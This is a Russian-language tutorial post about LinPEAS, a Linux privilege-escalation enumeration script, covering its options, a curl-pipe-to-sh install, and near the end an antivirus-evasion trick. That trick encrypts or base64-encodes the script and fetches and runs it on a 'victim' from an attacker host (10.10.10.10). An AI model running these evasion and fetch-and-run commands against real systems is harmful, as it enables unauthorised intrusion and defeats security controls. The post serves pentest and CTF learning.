Проверка безопасности системы с помощью LinPEAS

Life-Hack - Linux/Хакинг/Хакер/ИБ/Osint



Целью этого скрипта является поиск возможных путей повышения привилегий (проверено в Debian, CentOS, FreeBSD, OpenBSD и MacOS). Этот скрипт не имеет никакой зависимости. Он использует синтаксис /bin/sh, поэтому может работать во всем, что поддерживает sh (а также используемые двоичные файлы и параметры). По умолчанию linpeas ничего не записывает на диск и не пытается войти в систему как любой другой пользователь, использующий su. Пожалуй главные плюсы этого инструмента - проверка версии ядра на наличие известных уязвимостей, которые можно использовать для повышения привилегий и возможность найти мисконфиги администратора (напрмер неправильное назначение прав). Удобная подсветка синтаксиса поможет вам не упустить важные детали. Выполнение linpeas занимает около 4 минут, но выполнение всех проверок с использованием параметра -a может занять от 5 до 10 минут (рекомендуемая опция для CTF). От 1 минуты до 2 минут необходимо чтобы выполнить почти все базовые проверки, далее примерно 1 минута на поиск возможных паролей внутри всех доступных файлов системы.

Есть возможность забрутфорсить пользователей системы с помощью 2000 паролей - опция "-a" (братите внимание, что эта проверка очень шумная). Скрипт умеет мониторить процессы с целью поиска тнтересных данных.

Параметр -e (extra enumeration) - Выполнит проверки перечисления, которые по умолчанию избегаются.

Параметр -r (проверки регулярных выражений) - поиск ключей API различных платформ в файловой системе.

Параметр -s (superfast & stealth) - позволит обойти некоторые трудоемкие проверки - (скрытый режим - на диск ничего не записывается).

Параметр -P (Пароль) - Передать пароль, который будет использоваться с sudo -l и перебором других пользователей.

Параметр -D (Debug) - Вывод информации о проверках, которые ничего не обнаружили, и о времени, затраченном на каждую проверку.

-d/-p/-i/-t (Local Network Enumeration) - Linpeas также может обнаруживать и сканировать локальные сети.

Чтобы получить локальную копию можно клонировать репозиторий linPEAS с GitHub:

$ mkdir linpeas $ cd linpeas $ git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git .

Второй способ - выполнить скрипт из памяти, без загрузки скрипта в файловую систему:

$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh

Для обхода антивирусных решений можно попробовать такой трюк:

#open-ssl encryption openssl enc -aes-256-cbc -pbkdf2 -salt -pass pass:AVBypassWithAES -in linpeas.sh -out lp.enc sudo python -m SimpleHTTPServer 80 #Start HTTP server curl 10.10.10.10/lp.enc | openssl enc -aes-256-cbc -pbkdf2 -d -pass pass:AVBypassWithAES | sh #Download from the victim #Base64 encoded base64 -w0 linpeas.sh > lp.enc sudo python -m SimpleHTTPServer 80 #Start HTTP server curl 10.10.10.10/lp.enc | base64 -d | sh #Download from the victim

P.S. Рекомендую использовать параметры -a и -r, если вы хотите получить полное и интенсивное сканирование. Функционал скрипта действительно впечатляющий, лучше попробовать своими руками, чтобы оценить всю пользу.